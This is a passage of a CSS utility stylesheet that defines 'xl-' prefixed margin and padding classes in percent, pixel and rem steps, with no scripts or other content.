.xl-margin-twelve-all{margin:12%}
.xl-margin-thirteen-all{margin:13%}
.xl-margin-fourteen-all{margin:14%}
.xl-margin-fifteen-all{margin:15%}
.xl-margin-sixteen-all{margin:16%}
.xl-margin-seventeen-all{margin:17%}
.xl-margin-eighteen-all{margin:18%}
.xl-margin-nineteen-all{margin:19%}
.xl-margin-twenty-all{margin:20%}
.xl-margin-5px-all{margin:5px}
.xl-margin-10px-all{margin:10px}
.xl-margin-15px-all{margin:15px}
.xl-margin-20px-all{margin:20px}
.xl-margin-25px-all{margin:25px}
.xl-margin-30px-all{margin:30px}
.xl-margin-35px-all{margin:35px}
.xl-margin-40px-all{margin:40px}
.xl-margin-45px-all{margin:45px}
.xl-margin-50px-all{margin:50px}
.xl-margin-55px-all{margin:55px}
.xl-margin-60px-all{margin:60px}
.xl-margin-65px-all{margin:65px}
.xl-margin-70px-all{margin:70px}
.xl-margin-75px-all{margin:75px}
.xl-margin-80px-all{margin:80px}
.xl-margin-85px-all{margin:85px}
.xl-margin-90px-all{margin:90px}
.xl-margin-95px-all{margin:95px}
.xl-margin-100px-all{margin:100px}
.xl-margin-1-rem-all{margin:1rem}
.xl-margin-1-half-rem-all{margin:1.5rem}
.xl-margin-2-rem-all{margin:2rem}
.xl-margin-2-half-rem-all{margin:2.5rem}
.xl-margin-3-rem-all{margin:3rem}
.xl-margin-3-half-rem-all{margin:3.5rem}
.xl-margin-4-rem-all{margin:4rem}
.xl-margin-4-half-rem-all{margin:4.5rem}
.xl-margin-5-rem-all{margin:5rem}
.xl-margin-5-half-rem-all{margin:5.5rem}
.xl-margin-6-rem-all{margin:6rem}
.xl-margin-6-half-rem-all{margin:6.5rem}
.xl-margin-7-rem-all{margin:7rem}
.xl-margin-7-half-rem-all{margin:7.5rem}
.xl-margin-8-rem-all{margin:8rem}
.xl-margin-8-half-rem-all{margin:8.5rem}
.xl-margin-9-rem-all{margin:9rem}
.xl-margin-9-half-rem-all{margin:9.5rem}
.xl-margin-10-rem-all{margin:10rem}
.xl-margin-10-half-rem-all{margin:10.5rem}
.xl-margin-one-top{margin-top:1%}
.xl-margin-two-top{margin-top:2%}
.xl-margin-three-top{margin-top:3%}
.xl-margin-four-top{margin-top:4%}
.xl-margin-five-top{margin-top:5%}
.xl-margin-six-top{margin-top:6%}
.xl-margin-seven-top{margin-top:7%}
.xl-margin-eight-top{margin-top:8%}
.xl-margin-nine-top{margin-top:9%}
.xl-margin-ten-top{margin-top:10%}
.xl-margin-eleven-top{margin-top:11%}
.xl-margin-twelve-top{margin-top:12%}
.xl-margin-thirteen-top{margin-top:13%}
.xl-margin-fourteen-top{margin-top:14%}
.xl-margin-fifteen-top{margin-top:15%}
.xl-margin-sixteen-top{margin-top:16%}
.xl-margin-seventeen-top{margin-top:17%}
.xl-margin-eighteen-top{margin-top:18%}
.xl-margin-nineteen-top{margin-top:19%}
.xl-margin-twenty-top{margin-top:20%}
.xl-margin-5px-top{margin-top:5px}
.xl-margin-10px-top{margin-top:10px}
.xl-margin-15px-top{margin-top:15px}
.xl-margin-20px-top{margin-top:20px}
.xl-margin-25px-top{margin-top:25px}
.xl-margin-30px-top{margin-top:30px}
.xl-margin-35px-top{margin-top:35px}
.xl-margin-40px-top{margin-top:40px}
.xl-margin-45px-top{margin-top:45px}
.xl-margin-50px-top{margin-top:50px}
.xl-margin-55px-top{margin-top:55px}
.xl-margin-60px-top{margin-top:60px}
.xl-margin-65px-top{margin-top:65px}
.xl-margin-70px-top{margin-top:70px}
.xl-margin-75px-top{margin-top:75px}
.xl-margin-80px-top{margin-top:80px}
.xl-margin-85px-top{margin-top:85px}
.xl-margin-90px-top{margin-top:90px}
.xl-margin-95px-top{margin-top:95px}
.xl-margin-100px-top{margin-top:100px}
.xl-margin-1-rem-top{margin-top:1rem}
.xl-margin-1-half-rem-top{margin-top:1.5rem}
.xl-margin-2-rem-top{margin-top:2rem}
.xl-margin-2-half-rem-top{margin-top:2.5rem}
.xl-margin-3-rem-top{margin-top:3rem}
.xl-margin-3-half-rem-top{margin-top:3.5rem}
.xl-margin-4-rem-top{margin-top:4rem}
.xl-margin-4-half-rem-top{margin-top:4.5rem}
.xl-margin-5-rem-top{margin-top:5rem}
.xl-margin-5-half-rem-top{margin-top:5.5rem}
.xl-margin-6-rem-top{margin-top:6rem}
.xl-margin-6-half-rem-top{margin-top:6.5rem}
.xl-margin-7-rem-top{margin-top:7rem}
.xl-margin-7-half-rem-top{margin-top:7.5rem}
.xl-margin-8-rem-top{margin-top:8rem}
.xl-margin-8-half-rem-top{margin-top:8.5rem}
.xl-margin-9-rem-top{margin-top:9rem}
.xl-margin-9-half-rem-top{margin-top:9.5rem}
.xl-margin-10-rem-top{margin-top:10rem}
.xl-margin-10-half-rem-top{margin-top:10.5rem}
.xl-margin-one-bottom{margin-bottom:1%}
.xl-margin-two-bottom{margin-bottom:2%}
.xl-margin-three-bottom{margin-bottom:3%}
.xl-margin-four-bottom{margin-bottom:4%}
.xl-margin-five-bottom{margin-bottom:5%}
.xl-margin-six-bottom{margin-bottom:6%}
.xl-margin-seven-bottom{margin-bottom:7%}
.xl-margin-eight-bottom{margin-bottom:8%}
.xl-margin-nine-bottom{margin-bottom:9%}
.xl-margin-ten-bottom{margin-bottom:10%}
.xl-margin-eleven-bottom{margin-bottom:11%}
.xl-margin-twelve-bottom{margin-bottom:12%}
.xl-margin-thirteen-bottom{margin-bottom:13%}
.xl-margin-fourteen-bottom{margin-bottom:14%}
.xl-margin-fifteen-bottom{margin-bottom:15%}
.xl-margin-sixteen-bottom{margin-bottom:16%}
.xl-margin-seventeen-bottom{margin-bottom:17%}
.xl-margin-eighteen-bottom{margin-bottom:18%}
.xl-margin-nineteen-bottom{margin-bottom:19%}
.xl-margin-twenty-bottom{margin-bottom:20%}
.xl-margin-5px-bottom{margin-bottom:5px}
.xl-margin-10px-bottom{margin-bottom:10px}
.xl-margin-15px-bottom{margin-bottom:15px}
.xl-margin-20px-bottom{margin-bottom:20px}
.xl-margin-25px-bottom{margin-bottom:25px}
.xl-margin-30px-bottom{margin-bottom:30px}
.xl-margin-35px-bottom{margin-bottom:35px}
.xl-margin-40px-bottom{margin-bottom:40px}
.xl-margin-45px-bottom{margin-bottom:45px}
.xl-margin-50px-bottom{margin-bottom:50px}
.xl-margin-55px-bottom{margin-bottom:55px}
.xl-margin-60px-bottom{margin-bottom:60px}
.xl-margin-65px-bottom{margin-bottom:65px}
.xl-margin-70px-bottom{margin-bottom:70px}
.xl-margin-75px-bottom{margin-bottom:75px}
.xl-margin-80px-bottom{margin-bottom:80px}
.xl-margin-85px-bottom{margin-bottom:85px}
.xl-margin-90px-bottom{margin-bottom:90px}
.xl-margin-95px-bottom{margin-bottom:95px}
.xl-margin-100px-bottom{margin-bottom:100px}
.xl-margin-1-rem-bottom{margin-bottom:1rem}
.xl-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.xl-margin-2-rem-bottom{margin-bottom:2rem}
.xl-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.xl-margin-3-rem-bottom{margin-bottom:3rem}
.xl-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.xl-margin-4-rem-bottom{margin-bottom:4rem}
.xl-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.xl-margin-5-rem-bottom{margin-bottom:5rem}
.xl-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.xl-margin-6-rem-bottom{margin-bottom:6rem}
.xl-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.xl-margin-7-rem-bottom{margin-bottom:7rem}
.xl-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.xl-margin-8-rem-bottom{margin-bottom:8rem}
.xl-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.xl-margin-9-rem-bottom{margin-bottom:9rem}
.xl-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.xl-margin-10-rem-bottom{margin-bottom:10rem}
.xl-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.xl-margin-one-right{margin-right:1%}
.xl-margin-two-right{margin-right:2%}
.xl-margin-three-right{margin-right:3%}
.xl-margin-four-right{margin-right:4%}
.xl-margin-five-right{margin-right:5%}
.xl-margin-six-right{margin-right:6%}
.xl-margin-seven-right{margin-right:7%}
.xl-margin-eight-right{margin-right:8%}
.xl-margin-nine-right{margin-right:9%}
.xl-margin-ten-right{margin-right:10%}
.xl-margin-eleven-right{margin-right:11%}
.xl-margin-twelve-right{margin-right:12%}
.xl-margin-thirteen-right{margin-right:13%}
.xl-margin-fourteen-right{margin-right:14%}
.xl-margin-fifteen-right{margin-right:15%}
.xl-margin-sixteen-right{margin-right:16%}
.xl-margin-seventeen-right{margin-right:17%}
.xl-margin-eighteen-right{margin-right:18%}
.xl-margin-nineteen-right{margin-right:19%}
.xl-margin-twenty-right{margin-right:20%}
.xl-margin-5px-right{margin-right:5px}
.xl-margin-10px-right{margin-right:10px}
.xl-margin-15px-right{margin-right:15px}
.xl-margin-20px-right{margin-right:20px}
.xl-margin-25px-right{margin-right:25px}
.xl-margin-30px-right{margin-right:30px}
.xl-margin-35px-right{margin-right:35px}
.xl-margin-40px-right{margin-right:40px}
.xl-margin-45px-right{margin-right:45px}
.xl-margin-50px-right{margin-right:50px}
.xl-margin-55px-right{margin-right:55px}
.xl-margin-60px-right{margin-right:60px}
.xl-margin-65px-right{margin-right:65px}
.xl-margin-70px-right{margin-right:70px}
.xl-margin-75px-right{margin-right:75px}
.xl-margin-80px-right{margin-right:80px}
.xl-margin-85px-right{margin-right:85px}
.xl-margin-90px-right{margin-right:90px}
.xl-margin-95px-right{margin-right:95px}
.xl-margin-100px-right{margin-right:100px}
.xl-margin-1-rem-right{margin-right:1rem}
.xl-margin-1-half-rem-right{margin-right:1.5rem}
.xl-margin-2-rem-right{margin-right:2rem}
.xl-margin-2-half-rem-right{margin-right:2.5rem}
.xl-margin-3-rem-right{margin-right:3rem}
.xl-margin-3-half-rem-right{margin-right:3.5rem}
.xl-margin-4-rem-right{margin-right:4rem}
.xl-margin-4-half-rem-right{margin-right:4.5rem}
.xl-margin-5-rem-right{margin-right:5rem}
.xl-margin-5-half-rem-right{margin-right:5.5rem}
.xl-margin-6-rem-right{margin-right:6rem}
.xl-margin-6-half-rem-right{margin-right:6.5rem}
.xl-margin-7-rem-right{margin-right:7rem}
.xl-margin-7-half-rem-right{margin-right:7.5rem}
.xl-margin-8-rem-right{margin-right:8rem}
.xl-margin-8-half-rem-right{margin-right:8.5rem}
.xl-margin-9-rem-right{margin-right:9rem}
.xl-margin-9-half-rem-right{margin-right:9.5rem}
.xl-margin-10-rem-right{margin-right:10rem}
.xl-margin-10-half-rem-right{margin-right:10.5rem}
.xl-margin-one-left{margin-left:1%}
.xl-margin-two-left{margin-left:2%}
.xl-margin-three-left{margin-left:3%}
.xl-margin-four-left{margin-left:4%}
.xl-margin-five-left{margin-left:5%}
.xl-margin-six-left{margin-left:6%}
.xl-margin-seven-left{margin-left:7%}
.xl-margin-eight-left{margin-left:8%}
.xl-margin-nine-left{margin-left:9%}
.xl-margin-ten-left{margin-left:10%}
.xl-margin-eleven-left{margin-left:11%}
.xl-margin-twelve-left{margin-left:12%}
.xl-margin-thirteen-left{margin-left:13%}
.xl-margin-fourteen-left{margin-left:14%}
.xl-margin-fifteen-left{margin-left:15%}
.xl-margin-sixteen-left{margin-left:16%}
.xl-margin-seventeen-left{margin-left:17%}
.xl-margin-eighteen-left{margin-left:18%}
.xl-margin-nineteen-left{margin-left:19%}
.xl-margin-twenty-left{margin-left:20%}
.xl-margin-5px-left{margin-left:5px}
.xl-margin-10px-left{margin-left:10px}
.xl-margin-15px-left{margin-left:15px}
.xl-margin-20px-left{margin-left:20px}
.xl-margin-25px-left{margin-left:25px}
.xl-margin-30px-left{margin-left:30px}
.xl-margin-35px-left{margin-left:35px}
.xl-margin-40px-left{margin-left:40px}
.xl-margin-45px-left{margin-left:45px}
.xl-margin-50px-left{margin-left:50px}
.xl-margin-55px-left{margin-left:55px}
.xl-margin-60px-left{margin-left:60px}
.xl-margin-65px-left{margin-left:65px}
.xl-margin-70px-left{margin-left:70px}
.xl-margin-75px-left{margin-left:75px}
.xl-margin-80px-left{margin-left:80px}
.xl-margin-85px-left{margin-left:85px}
.xl-margin-90px-left{margin-left:90px}
.xl-margin-95px-left{margin-left:95px}
.xl-margin-100px-left{margin-left:100px}
.xl-margin-1-rem-left{margin-left:1rem}
.xl-margin-1-half-rem-left{margin-left:1.5rem}
.xl-margin-2-rem-left{margin-left:2rem}
.xl-margin-2-half-rem-left{margin-left:2.5rem}
.xl-margin-3-rem-left{margin-left:3rem}
.xl-margin-3-half-rem-left{margin-left:3.5rem}
.xl-margin-4-rem-left{margin-left:4rem}
.xl-margin-4-half-rem-left{margin-left:4.5rem}
.xl-margin-5-rem-left{margin-left:5rem}
.xl-margin-5-half-rem-left{margin-left:5.5rem}
.xl-margin-6-rem-left{margin-left:6rem}
.xl-margin-6-half-rem-left{margin-left:6.5rem}
.xl-margin-7-rem-left{margin-left:7rem}
.xl-margin-7-half-rem-left{margin-left:7.5rem}
.xl-margin-8-rem-left{margin-left:8rem}
.xl-margin-8-half-rem-left{margin-left:8.5rem}
.xl-margin-9-rem-left{margin-left:9rem}
.xl-margin-9-half-rem-left{margin-left:9.5rem}
.xl-margin-10-rem-left{margin-left:10rem}
.xl-margin-10-half-rem-left{margin-left:10.5rem}
.xl-margin-one-lr{margin-left:1%;margin-right:1%}
.xl-margin-two-lr{margin-left:2%;margin-right:2%}
.xl-margin-three-lr{margin-left:3%;margin-right:3%}
.xl-margin-four-lr{margin-left:4%;margin-right:4%}
.xl-margin-five-lr{margin-left:5%;margin-right:5%}
.xl-margin-six-lr{margin-left:6%;margin-right:6%}
.xl-margin-seven-lr{margin-left:7%;margin-right:7%}
.xl-margin-eight-lr{margin-left:8%;margin-right:8%}
.xl-margin-nine-lr{margin-left:9%;margin-right:9%}
.xl-margin-ten-lr{margin-left:10%;margin-right:10%}
.xl-margin-eleven-lr{margin-left:11%;margin-right:11%}
.xl-margin-twelve-lr{margin-left:12%;margin-right:12%}
.xl-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.xl-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.xl-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.xl-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.xl-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.xl-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.xl-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.xl-margin-twenty-lr{margin-left:20%;margin-right:20%}
.xl-margin-5px-lr{margin-left:5px;margin-right:5px}
.xl-margin-10px-lr{margin-left:10px;margin-right:10px}
.xl-margin-15px-lr{margin-left:15px;margin-right:15px}
.xl-margin-20px-lr{margin-left:20px;margin-right:20px}
.xl-margin-25px-lr{margin-left:25px;margin-right:25px}
.xl-margin-30px-lr{margin-left:30px;margin-right:30px}
.xl-margin-35px-lr{margin-left:35px;margin-right:35px}
.xl-margin-40px-lr{margin-left:40px;margin-right:40px}
.xl-margin-45px-lr{margin-left:45px;margin-right:45px}
.xl-margin-50px-lr{margin-left:50px;margin-right:50px}
.xl-margin-55px-lr{margin-left:55px;margin-right:55px}
.xl-margin-60px-lr{margin-left:60px;margin-right:60px}
.xl-margin-65px-lr{margin-left:65px;margin-right:65px}
.xl-margin-70px-lr{margin-left:70px;margin-right:70px}
.xl-margin-75px-lr{margin-left:75px;margin-right:75px}
.xl-margin-80px-lr{margin-left:80px;margin-right:80px}
.xl-margin-85px-lr{margin-left:85px;margin-right:85px}
.xl-margin-90px-lr{margin-left:90px;margin-right:90px}
.xl-margin-95px-lr{margin-left:95px;margin-right:95px}
.xl-margin-100px-lr{margin-left:100px;margin-right:100px}
.xl-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.xl-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.xl-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.xl-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.xl-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.xl-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.xl-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.xl-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.xl-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.xl-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.xl-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.xl-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.xl-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.xl-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.xl-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.xl-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.xl-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.xl-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.xl-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.xl-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.xl-margin-one-tb{margin-top:1%;margin-bottom:1%}
.xl-margin-two-tb{margin-top:2%;margin-bottom:2%}
.xl-margin-three-tb{margin-top:3%;margin-bottom:3%}
.xl-margin-four-tb{margin-top:4%;margin-bottom:4%}
.xl-margin-five-tb{margin-top:5%;margin-bottom:5%}
.xl-margin-six-tb{margin-top:6%;margin-bottom:6%}
.xl-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.xl-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.xl-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.xl-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.xl-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.xl-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.xl-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.xl-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.xl-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.xl-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.xl-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.xl-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.xl-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.xl-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.xl-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.xl-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.xl-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.xl-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.xl-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.xl-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.xl-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.xl-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.xl-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.xl-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.xl-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.xl-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.xl-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.xl-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.xl-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.xl-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.xl-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.xl-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.xl-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.xl-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.xl-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.xl-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.xl-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.xl-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.xl-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.xl-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.xl-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.xl-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.xl-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.xl-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.xl-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.xl-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.xl-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.xl-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.xl-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.xl-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.xl-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.xl-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.xl-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.xl-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.xl-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.xl-margin-auto{margin:auto}
.xl-no-margin{margin:0!important}
.xl-no-margin-top{margin-top:0!important}
.xl-no-margin-bottom{margin-bottom:0!important}
.xl-no-margin-left{margin-left:0!important}
.xl-no-margin-right{margin-right:0!important}
.xl-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.xl-no-margin-lr{margin-right:0!important;margin-left:0!important}
.xl-padding-one-all{padding:1%}
.xl-padding-two-all{padding:2%}
.xl-padding-three-all{padding:3%}
.xl-padding-four-all{padding:4%}
.xl-padding-five-all{padding:5%}
.xl-padding-six-all{padding:6%}
.xl-padding-seven-all{padding:7%}
.xl-padding-eight-all{padding:8%}
.xl-padding-nine-all{padding:9%}
.xl-padding-ten-all{padding:10%}
.xl-padding-eleven-all{padding:11%}
.xl-padding-twelve-all{padding:12%}
.xl-padding-thirteen-all{padding:13%}
.xl-padding-fourteen-all{padding:14%}
.xl-padding-fifteen-all{padding:15%}
.xl-padding-sixteen-all{padding:16%}
.xl-padding-seventeen-all{padding:17%}
.xl-padding-eighteen-all{padding:18%}
.xl-padding-nineteen-all{padding:19%}
.xl-padding-twenty-all{padding:20%}
.xl-padding-5px-all{padding:5px}
.xl-padding-10px-all{padding:10px}
.xl-padding-15px-all{padding:15px}
.xl-padding-20px-all{padding:20px}
.xl-padding-25px-all{padding:25px}
.xl-padding-30px-all{padding:30px}
.xl-padding-35px-all{padding:35px}
.xl-padding-40px-all{padding:40px}
.xl-padding-45px-all{padding:45px}
.xl-padding-50px-all{padding:50px}
.xl-padding-55px-all{padding:55px}
.xl-padding-60px-all{padding:60px}
.xl-padding-65px-all{padding:65px}
.xl-padding-70px-all{padding:70px}
.xl-padding-75px-all{padding:75px}
.xl-padding-80px-all{padding:80px}
.xl-padding-85px-all{padding:85px}
.xl-padding-90px-all{padding:90px}
.xl-padding-95px-all{padding:95px}
.xl-padding-100px-all{padding:100px}
.xl-padding-1-rem-all{padding:1rem}
.xl-padding-1-half-rem-all{padding:1.5rem}
.xl-padding-2-rem-all{padding:2rem}
.xl-padding-2-half-rem-all{padding:2.5rem}
.xl-padding-3-rem-all{padding:3rem}
.xl-padding-3-half-rem-all{padding:3.5rem}
.xl-padding-4-rem-all{padding:4rem}
.xl-padding-4-half-rem-all{padding:4.5rem}
.xl-padding-5-rem-all{padding:5rem}
.xl-padding-5-half-rem-all{padding:5.5rem}
.xl-padding-6-rem-all{padding:6rem}
.xl-padding-6-half-rem-all{padding:6.5rem}
.xl-padding-7-rem-all{padding:7rem}
.xl-padding-7-half-rem-all{padding:7.5rem}
.xl-padding-8-rem-all{padding:8rem}
.xl-padding-8-half-rem-all{padding:8.5rem}
.xl-padding-9-rem-all{padding:9rem}
.xl-padding-9-half-rem-all{padding:9.5rem}
.xl-padding-10-rem-all{padding:10rem}
.xl-padding-10-half-rem-all{padding:10.5rem}
.xl-padding-one-top{padding-top:1%}
.xl-padding-two-top{padding-top:2%}
.xl-padding-three-top{padding-top:3%}
.xl-padding-four-top{padding-top:4%}
.xl-padding-five-top{padding-top:5%}
.xl-padding-six-top{padding-top:6%}
.xl-padding-seven-top{padding-top:7%}
.xl-padding-eight-top{padding-top:8%}
.xl-padding-nine-top{padding-top:9%}
.xl-padding-ten-top{padding-top:10%}
.xl-padding-eleven-top{padding-top:11%}
.xl-padding-twelve-top{padding-top:12%}
.xl-padding-thirteen-top{padding-top:13%}
.xl-padding-fourteen-top{padding-top:14%}
.xl-padding-fifteen-top{padding-top:15%}
.xl-padding-sixteen-top{padding-top:16%}
.xl-padding-seventeen-top{padding-top:17%}
.xl-padding-eighteen-top{padding-top:18%}
.xl-padding-nineteen-top{padding-top:19%}
.xl-padding-twenty-top{padding-top:20%}
.xl-padding-5px-top{padding-top:5px}
.xl-padding-10px-top{padding-top:10px}
.xl-padding-15px-top{padding-top:15px}
.xl-padding-20px-top{padding-top:20px}
.xl-padding-25px-top{padding-top:25px}
.xl-padding-30px-top{padding-top:30px}
.xl-padding-35px-top{padding-top:35px}
.xl-padding-40px-top{padding-top:40px}
.xl-padding-45px-top{padding-top:45px}
.xl-padding-50px-top{padding-top:50px}
.xl-padding-55px-top{padding-top:55px}
.xl-padding-60px-top{padding-top:60px}
.xl-padding-65px-top{padding-top:65px}
.xl-padding-70px-top{padding-top:70px}
.xl-padding-75px-top{padding-top:75px}
.xl-padding-80px-top{padding-top:80px}
.xl-padding-85px-top{padding-top:85px}
.xl-padding-90px-top{padding-top:90px}
.xl-padding-95px-top{padding-top:95px}
.xl-padding-100px-top{padding-top:100px}
.xl-padding-1-rem-top{padding-top:1rem}
.xl-padding-1-half-rem-top{padding-top:1.5rem}
.xl-padding-2-rem-top{padding-top:2rem}
.xl-padding-2-half-rem-top{padding-top:2.5rem}
.xl-padding-3-rem-top{padding-top:3rem}
.xl-padding-3-half-rem-top{padding-top:3.5rem}
.xl-padding-4-rem-top{padding-top:4rem}
.xl-padding-4-half-rem-top{padding-top:4.5rem}
.xl-padding-5-rem-top{padding-top:5rem}
.xl-padding-5-half-rem-top{padding-top:5.5rem}
.xl-padding-6-rem-top{padding-top:6rem}
.xl-padding-6-half-rem-top{padding-top:6.5rem}
.xl-padding-7-rem-top{padding-top:7rem}
.xl-padding-7-half-rem-top{padding-top:7.5rem}
.xl-padding-8-rem-top{padding-top:8rem}
.xl-padding-8-half-rem-top{padding-top:8.5rem}
.xl-padding-9-rem-top{padding-top:9rem}
.xl-padding-9-half-rem-top{padding-top:9.5rem}
.xl-padding-10-rem-top{padding-top:10rem}
.xl-padding-10-half-rem-top{padding-top:10.5rem}
.xl-padding-one-bottom{padding-bottom:1%}
.xl-padding-two-bottom{padding-bottom:2%}
.xl-padding-three-bottom{padding-bottom:3%}
.xl-padding-four-bottom{padding-bottom:4%}
.xl-padding-five-bottom{padding-bottom:5%}
.xl-padding-six-bottom{padding-bottom:6%}
.xl-padding-seven-bottom{padding-bottom:7%}
.xl-padding-eight-bottom{padding-bottom:8%}
.xl-padding-nine-bottom{padding-bottom:9%}
.xl-padding-ten-bottom{padding-bottom:10%}
.xl-padding-eleven-bottom{padding-bottom:11%}
.xl-padding-twelve-bottom{padding-bottom:12%}
.xl-padding-thirteen-bottom{padding-bottom:13%}
.xl-padding-fourteen-bottom{padding-bottom:14%}
.xl-padding-fifteen-bottom{padding-bottom:15%}
.xl-padding-sixteen-bottom{padding-bottom:16%}
.xl-padding-seventeen-bottom{padding-bottom:17%}
.xl-padding-eighteen-bottom{padding-bottom:18%}
.xl-padding-nineteen-bottom{padding-bottom:19%}
.xl-padding-twenty-bottom{padding-bottom:20%}
.xl-padding-5px-bottom{padding-bottom:5px}
.xl-padding-10px-bottom{padding-bottom:10px}
.xl-padding-15px-bottom{padding-bottom:15px}
.xl-padding-20px-bottom{padding-bottom:20px}
.xl-padding-25px-bottom{padding-bottom:25px}
.xl-padding-30px-bottom{padding-bottom:30px}
.xl-padding-35px-bottom{padding-bottom:35px}
.xl-padding-40px-bottom{padding-bottom:40px}
.xl-padding-45px-bottom{padding-bottom:45px}
.xl-padding-50px-bottom{padding-bottom:50px}
.xl-padding-55px-bottom{padding-bottom:55px}
.xl-padding-60px-bottom{padding-bottom:60px}
.xl-padding-65px-bottom{padding-bottom:65px}
.xl-padding-70px-bottom{padding-bottom:70px}
.xl-padding-75px-bottom{padding-bottom:75px}
.xl-padding-80px-bottom{padding-bottom:80px}
.xl-padding-85px-bottom{padding-bottom:85px}
.xl-padding-90px-bottom{padding-bottom:90px}
.xl-padding-95px-bottom{padding-bottom:95px}
.xl-padding-100px-bottom{padding-bottom:100px}
.xl-padding-1-rem-bottom{padding-bottom:1rem}
.xl-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.xl-padding-2-rem-bottom{padding-bottom:2rem}
.xl-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.xl-padding-3-rem-bottom{padding-bottom:3rem}
.xl-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.xl-padding-4-rem-bottom{padding-bottom:4rem}
.xl-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.xl-padding-5-rem-bottom{padding-bottom:5rem}
.xl-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.xl-padding-6-rem-bottom{padding-bottom:6rem}
